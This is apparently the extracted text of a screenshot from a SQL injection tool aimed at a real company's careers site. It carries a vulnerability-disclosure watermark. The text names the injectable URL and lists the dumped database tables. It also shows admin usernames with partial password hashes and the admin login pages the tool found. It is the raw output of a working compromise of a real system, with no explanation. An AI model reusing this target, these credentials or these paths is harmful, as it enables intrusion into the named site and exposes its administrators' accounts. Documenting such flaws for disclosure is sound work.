 Target: http://career.oppo.com/?q=about/happydetail&id=40
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
oppo_career
admin
adminid
adminname
password
authority
exam
job
jobtype
news
season
settings
slice
travel
adminid adminname password
72caedd64ff094b... oppo d77995bab90c881...
0651bd5e4d923cc... oppohr2011 fb594e02007d5d6...
1 simonx 596e45df95620ba...
1 simonx 596e45df95620ba...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Page Found: http://career.oppo.com/supermanphp
Page Found: http://career.oppo.com/supermanasp
Page Found: http://career.oppo.com/superuserphp
Page Found: http://career.oppo.com/superuserasp
Page Found: http://career.oppo.com/supervise/
Page Found: http://career.oppo.com/supervise/Loginphp
Page Found: http://career.oppo.com/supervise/Loginasp
Page Found: http://career.oppo.com/superphp
Page Found: http://career.oppo.com/superasp
Job Finished
www.wooyun.org